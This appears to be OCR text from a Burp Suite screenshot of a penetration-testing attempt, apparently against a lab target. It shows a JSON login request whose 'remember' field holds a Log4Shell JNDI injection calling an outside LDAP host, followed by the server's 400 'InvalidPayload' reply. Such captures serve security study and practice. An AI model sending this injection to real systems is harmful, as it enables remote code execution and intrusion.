 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI Target: https://10.129.96.149:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 110
10 Origin: https://10.129.96.149:8443
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"username":"root",
"password":"password",
"remember":"${jndi:ldap://10.10.15.192:1389/o=tomcat}",
"strict":true
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Thu, 19 Nov 2026 10:39:31 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 9
Inspector
Notes
Custom actions
Done 430 bytes | 1,233 millis
Event log (2) All issues Memory: 350.5MB of 3.86GB Disabled